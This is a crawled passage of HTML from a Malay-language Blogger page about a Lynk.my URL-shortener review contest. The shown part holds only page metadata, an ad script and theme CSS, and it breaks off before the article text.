

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html
body_size: 61797
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9663560148185474",
          enable_page_level_ads: true
     });
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Roboto:400,700|Open+Sans:400,700,400italic' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.wikicara.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Wikicara - Atom" href="http://www.wikicara.org/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Wikicara - RSS" href="http://www.wikicara.org/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Wikicara - Atom" href="https://www.blogger.com/feeds/8021179477531569361/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Wikicara - Atom" href="http://www.wikicara.org/feeds/2829643152003034818/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s640/contest+write+a+review+link.my+%25281%2529.png' rel='image_src'/>
<meta content='Contest Review Lynk.my 2015. Pada kali ini saya akan berkongsi dengan anda review tentang Lynk.my dan satu pertandingan yang di anjurkan iaitu Contest Review Lynk.my 2015. Bagi yang masih belum mengetahui, Lynk.my adalah laman sesawang yang memberikan anda perkhidmatan untuk memendekkan URL anda.' name='description'/>
<meta content='http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html' property='og:url'/>
<meta content='Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk' property='og:title'/>
<meta content='Contest Review Lynk.my 2015. Pada kali ini saya akan berkongsi dengan anda review tentang Lynk.my dan satu pertandingan yang di anjurkan iaitu Contest Review Lynk.my 2015. Bagi yang masih belum mengetahui, Lynk.my adalah laman sesawang yang memberikan anda perkhidmatan untuk memendekkan URL anda.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/w1200-h630-p-k-no-nu/contest+write+a+review+link.my+%25281%2529.png' property='og:image'/>
<title>
Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk - Wikicara
</title>
<!-- Description and Keywords (start) -->
<meta content='tutorial digital' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk' property='og:title'/>
<meta content='http://www.wikicara.org/2015/10/contest-review-lynk.my-2015.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s640/contest+write+a+review+link.my+%25281%2529.png' property='og:image'/>
<meta content='Contest Review Lynk.my 2015. Pada kali ini saya akan berkongsi dengan anda review tentang Lynk.my dan satu pertandingan yang di anjurkan iaitu Contest Review Lynk.my 2015. Bagi yang masih belum mengetahui, Lynk.my adalah laman sesawang yang memberikan anda perkhidmatan untuk memendekkan URL anda.' name='og:description'/>
<meta content='Wikicara' property='og:site_name'/>
<meta content='http://www.wikicara.org/' name='twitter:domain'/>
<meta content='Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaMR29PCeStuJf33sUbWIGQc6BNtOJ40ywJojrUMy-QRJZdmpVWuz-Lk5jcjvGDRuy-VLBhca0IjxLEV0OAeVX-p97yNtqa4JWamVR5kxxmkDsvYAw8wZDPEbZpv8ZoYUHVdfPBithR6Q/s640/contest+write+a+review+link.my+%25281%2529.png' name='twitter:image'/>
<meta content='Cara Menyertai Contest Review Lynk.my 2015 : Antara Memendekkan URL, Menjana Pendapatan dan Mengiklankan Produk' name='twitter:title'/>
<meta content='Contest Review Lynk.my 2015. Pada kali ini saya akan berkongsi dengan anda review tentang Lynk.my dan satu pertandingan yang di anjurkan iaitu Contest Review Lynk.my 2015. Bagi yang masih belum mengetahui, Lynk.my adalah laman sesawang yang memberikan anda perkhidmatan untuk memendekkan URL anda.' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:    FB Newsroom
License: Free Version
Author:  Way2themes
URL 1:   Way2themes.com
Version: 2.0
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bgcolor" description="Background Color" type="color" default="#e9eaed" />
<Variable name="maincolor" description="Primary Color" type="color" default="#4573cc" />
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::selection {background:transparent;text-shadow:#000 0 0 2px;}::-moz-selection {background:transparent;text-shadow:#000 0 0 2px;}::-webkit-selection {background:transparent;text-shadow:#000 0 0 2px;}::-o-selection {background:transparent;text-shadow:#000 0 0 2px;}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}#navbar-iframe, .navbar {height:0px;visibility:hidden;display:none }#HTML300, #Text100, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-family: Roboto;font-weight: 700;color: #2e2e2e;}blockquote {padding: 8px;background-color: #faebbc;border-top: 1px solid #e1cc89;border-bottom: 1px solid #e1cc89;margin: 5px;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXihibpLX4Fg8hOl8bZMPRNnq3_DMpZuOlBO4kVaT7WKvpOWrXB2NGKIjI43PFaTHUIHlIsP5dGtl9rfBLkfpF1cKbhqoJpG_gAHTkZLRL7TgszW9iM1dtDuc-nkqTl0SNkaS7sCjFT-M/s1600/openquote1.gif);background-position: top left;background-repeat: no-repeat;text-indent: 23px;}blockquote p{display: block;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgJXfVbxEVeNq5lVu3qXOWQLrv9gI_fwj3Cic-kZ8VheqfeRGG2F238U2IQGjrEexByB_I6qD_Q7pSBhx1FHCB5LIl3Pj2PbOqecbeG4KlnT0xVEnFepkvHoxeCFBhrr6KFOvkQmLbSng/s1600/closequote1.gif);background-repeat: no-repeat;background-position: bottom right;}* {outline: 0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}img {max-width: 100%;vertical-align: middle;}#loader {position: absolute;top: 0;left: 0;right: 0;width: 100%;height: 100%;background-color: #FFF;z-index: 1000;}#status {width: 100%;height: 460px;position: absolute;left: 0;z-index: 100;top: 0;background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYGT9J5xkXP8Z6t83pVyG71k_S4X6JxA6bQeqHz3GQpXiXNDN6xRJ-gs9S4KSy2BVAI7mwExY8978r2TEaOHZm3-gAraadyryKJF1Kk-tgHQyJk89jjNIaUeqN0rTdYUEt0wbS_kEU0q4/s1600/facebook.gif);background-repeat: no-repeat;background-position: center;margin: 0 auto;z-index: 1001;}body {color: #2e2e2e;font-family: 'Open Sans', sans-serif;font-size: 14px;font-weight: normal;line-height: 21px;background: #e9eaed;}#outer-wrapper{max-width:1113px;margin:0 auto}.row{width:1113px}#content-wrapper {margin: 0 auto;padding: 0;overflow: hidden;}#main-wrapper {float: left;width: 68%;max-width: 750px;padding: 10px 10px 20px;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;}#sidebar-wrapper {float: right;width: 30%;max-width: 330px;}.top-bar-menu {border-top: solid #d3d6db 1px;}.top-menu ul {overflow: hidden;list-style: none;padding: 0;margin: 0;}.top-menu ul li {float: left;display: inline-block;list-style: none;padding: 0;}#top-menu {display: inline-block;}.top-menu ul li a {padding: 20px 16px;display: block;border: none !important;text-decoration: none;line-height: inherit;font-size: 18px;font-weight: normal;color: #898f9c;}#back-to-top {display: inline-block;float: right;line-height: 62px;cursor: pointer;}#back-to-top i {transition: all .0s ease-out!important;-webkit-transition: all .0s ease-out!important;-moz-transition: all .0s ease-out!important;-o-transition: all .0s ease-out!important;}#back-to-top:hover {color:#4573cc;}.head-wrap {background: #fff;box-shadow: 0px 0px 5px rgba(0, 0, 0, 0.1);}#header-wrappers {color: #fff;padding: 20px 0;margin: 0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;max-height: 70px;margin: 15px 0 0;}.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {color: #4573cc;font-size: 36px;font-weight:bold;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #00BE98;font: normal 12px 'Open sans', sans-serif;margin: 0;padding: 0 0 10px;text-transform:lowercase;}.headerleft {float: left;margin: 0;padding: 0;width: 300px;}.headerright {float: right;margin: 0;padding: 1px 0 0;width: 730px;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;background: #fff;border-top: solid 1px #e6e8ea;border-bottom: solid 1px #d7d8da;margin-bottom: 28px;}ul#nav {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;z-index: 15;margin:0 auto;}.menu-wrap {margin:0 auto;position: relative;width: 1113px;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}#menu ul > li:hover > a {}#menu ul > li > a {color:#4e5665;font-size: 14px;font-weight: 600;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;font-family: Roboto;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #fff;border: 1px solid #dedede;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #fff;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border: 1px solid #dedede;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px) }#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #dedede;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul li:after {content: "|";display: block;position: absolute;margin: auto;top: -20px;right: -5px;bottom: 0;width: 8px;height: 8px;text-align: center;font-weight: 400;font-size: 20px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: #e9eaed;}#menu ul li.parent ul li:after, #menu ul li:last-child:after {display:none;}#menu ul > li:hover a {color: #4573cc }#menu ul > li > ul > li a {font-size: 11px;display: block;color:#4e5665;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul, #menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.header-search {position: absolute;top: 6px;right: 0;width: 42px;z-index: 99;}.header-search li {list-style: none }.header-search a.search {-webkit-transition: all .3s ease-out 0;-moz-transition: all .3s ease-out 0;transition: all .3s ease-out 0;cursor: pointer;display: block;height: 40px;text-align: center;position: relative;right: 0;top: 0;width: 40px;border-radius: 0 }.header-search a.search:hover {color:#3b5998;}.header-search a.search:before {color: #4e5665;content: "\f002";font: normal normal normal 22px/1 FontAwesome;font-size: inherit;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 40px }.header-search a.active:before, .header-search a.search:hover:before {color: #3b5998 }.header-search a.search.active {color:#3b5998;border-left: 0;border-radius: 0 }.header-search a.search.active form {display: block }.header-search a.search form {display: none;position: absolute;right: 40px;top: 0;z-index: 2 }.header-search a.search form input {box-shadow: none;height: 40px;padding: 0 12px;width: 160px;color: #3b5998;margin-top: 0;border-radius: 0;border: 0;line-height: 40px }.menu-wrap .header-search li a {cursor: pointer;-webkit-transition: all .3s ease-out 0;-moz-transition: all .3s ease-out 0;transition: all .3s ease-out 0 }.feat-slider-wrap {position: relative;margin: 15px auto 15px;}.ty-slide.flexslider {position: relative;}.tag-top-stories {font-size: 16px;font-weight: 400;line-height: 34px;text-align: center;color: #ffffff;position: absolute;right: -6px;top: 32px;width: auto;z-index: 300;background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoZ_JOkB60DDDQsEQNmrlmqjl6PE-UNXDl9QUA57sz4knBuZ_48LtyhRgo2DAvuNsuCxxncet0JYS5m3M9WSUJAwgrZ74EHsgNLbofLfPHrwR7TTCaQHvaqIx9G4sxZKb0X0dWN16JMDs/s1600/background-topstories2.png) 100% 0 no-repeat;height: 41px;}.tag-top-stories .tag-top-stories-inner {background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhoZ_JOkB60DDDQsEQNmrlmqjl6PE-UNXDl9QUA57sz4knBuZ_48LtyhRgo2DAvuNsuCxxncet0JYS5m3M9WSUJAwgrZ74EHsgNLbofLfPHrwR7TTCaQHvaqIx9G4sxZKb0X0dWN16JMDs/s1600/background-topstories2.png) 0 0 no-repeat;padding: 0 3px 0 10px;position: relative;left: 0;min-width: 103px;}.ty-slide-show {margin: 0 auto;width:1113px;border: solid 1px #dedede;height:460px;position:relative;background: #fff;}.ty-slide-show ul {padding:0;list-style:none;overflow: hidden;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;padding: 0;position:relative;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 460px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;}.ty-slide .ty-slide-con {position: absolute;top: 0;display: table;width: 40%;background: #fff;height: 460px;z-index: 2;box-sizing: border-box;text-align: left;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {display: table-cell;vertical-align: middle;padding: 0 15px;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-thumb-bonos {float: right;width: 65%;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 10px 0 10px;font-family:'Roboto';}.ty-slide .ty-bonos-entry a {color: #3b5998;font-weight: 700;letter-spacing:1px;text-transform:capitalize;font-size: 30px;line-height: 42px;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.recent-summary {color: #141924;font-size: 16px;line-height: 24px;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;}.tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: .2;content: '';transition: all .2s ease;background: #2c2f30;}.ty-slide:hover .tyimg-lay {opacity: .5;}.ty-slide-con-tab .recent-date {color: #898f9c;border-bottom: 1px solid #dedede;padding: 0 0 5px;}.ty-slide-con-tab .recent-date:before {display:none;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {display:none!important;top: 0;color: #4573cc;font-family: FontAwesome;position: absolute;background:#F5f5f5;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: '\e8a9';font-family: Linearicons-Free;}.owl-next:before {content: '\e8a7';font-family: Linearicons-Free;}.owl-next {right: -100px;}.owl-prev {left: -100px;}.ty-slide:hover .owl-prev {left:0;}.ty-slide:hover .owl-next {right:0;}.animated {-webkit-animation-duration: 1s;animation-duration: 1s;-webkit-animation-fill-mode: both;animation-fill-mode: both;}.animated.infinite {-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;}.animated.hinge {-webkit-animation-duration: 2s;animation-duration: 2s;}@-webkit-keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}@keyframes fadeIn {0% {opacity: 0;}100% {opacity: 1;}}.fadeIn {-webkit-animation-name: fadeIn;animation-name: fadeIn;}@-webkit-keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}@keyframes fadeOut {0% {opacity: 1;}100% {opacity: 0;}}.fadeOut {-webkit-animation-name: fadeOut;animation-name: fadeOut;}.sidebar .widget {margin-bottom: 20px;position: relative;background-color: #FFF;border: solid 1px #dedede;box-sizing: border-box;padding: 0 10px 10px;}.sidebar h2 {color: #141924;font-size: 24px;padding: 10px 0;margin: 0 0 20px;font-weight: 600;letter-spacing: 1.5px;text-transform: capitalize;position: relative;text-align: center;}.sidebar h2:after {content: '';display: block;width: 2rem;height: 2px;background: black;margin: 1rem auto 0;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding: 0;}article {padding: 0;overflow:hidden;}.post-outer {padding: 0 0 20px 0;}.post {display: block;overflow: hidden;word-wrap: break-word;}h1.post-title.entry-title {font-size: 32px;}.post h2 {margin-bottom: 12px;line-height: 37px;font-size: 25px;font-weight: 700;text-transform: uppercase;}.post h2 a {color: #000;letter-spacing: 1px;}.post h2 {margin: 0 0 10px;padding: 0;}.retitle h2 {margin: 8px 0;display: block;text-transform: capitalize;}.post-body {margin: 0px;padding:10px;font-size: 14px;line-height: 26px;text-align: justify;width: auto;}.block-image {float: left;width: 270px;height: 182px;margin-right: 20px;}.block-image .thumb {width: 100%;height: 182px;position: relative;display: block;overflow: hidden;}.block-image a.block-thumb-image {width: 100%;height: 182px;display: block;transition: all .3s ease-out!important;-webkit-transition: all .3s ease-out!important;-moz-transition: all .3s ease-out!important;-o-transition: all .3s ease-out!important;}.date-header {color: #bdbdbd;display: block;font-size: 12px;font-weight: 400;line-height: 1.3em;margin: 0!important;padding: 0;}.date-header a {color: #bdbdbd;}.post-header {padding: 10px;}#meta-post {border-bottom: 1px solid #dedede;padding: 8px 0;display: inline-block;}#meta-post .fa-calendar-o {margin-left: 8px;}#meta-post abbr.published.timeago {text-decoration: none;}.index .post-labels, .archive .post-labels {position: absolute;top: 10px;left: 10px;padding: 8px 12px 6px;background: #4573cc;color: #fff;font-size: 12px;text-transform: uppercase;display: inline-block;z-index: 9;}.index .post-labels a, .archive .post-labels a {color:#fff;}.post-meta {color: #bdbdbd;display: block;font-size: 13px;font-weight: 400;line-height: 21px;margin: 0;padding: 0;}.post-meta a, .post-meta i {color: #CBCBCB;}.post-timestamp {margin-left: 5px;}.label-head {margin-left: 5px;}.label-head a {padding-left: 2px;}.resumo {margin-top: 10px;color: #919191;}.resumo span {display: block;margin-bottom: 8px;font-size: 16px;line-height: 31px;}.post img {max-width: 100%;padding: 10px 0;position: relative;margin:0 auto;}.post h3 {font-size: 18px;margin-top: 20px;margin-bottom: 10px;line-height: 1.1;}.second-meta .read-more {background: #4573cc;padding: 5px 12px !important;float: left;vertical-align: middle;margin-right: 10px;font-size: 12px;text-transform:Uppercase;color: #fff;font-weight: bold;white-space: nowrap;font-family: Roboto;}.share-post .share-boxa {float: left;clear: none;margin-left: 10px;position: relative;}.share-post .share-text {margin-top: 0px !important;float: left;font-size: 14px;line-height: 24px !important;}.share-post .share-boxa .social-icons {padding: 0;display: none;position: relative;}.social-icons {text-align: center;}.social-icons.active {display: block!important;}.share-post .share-boxa .social-icons a {background-color: #4573cc;color:#fff;}.social-icons a {margin-right: 3px !important;width: 24px;height: 24px;line-height: 24px;display: block;margin-right: 10px;background-position: center center;background-repeat: no-repeat;border-radius: 3px;display: inline-block;position: relative;}.comment-link {white-space: normal;}#blog-pager {clear: both;text-align: center;padding: 15px 0;background: #ffffff;color: #4d4d4d;display:none;}.index #blog-pager, .archive #blog-pager {display:block;}.displaypageNum a, .showpage a, .pagecurrent, .blog-pager-older-link, .blog-pager-newer-link, .home-link, .showpageOf {font-size: 16px;padding: 7px 14px;margin-right: 5px;border-radius: 2px;background-color: #333;-webkit-box-shadow: 0 0 15px 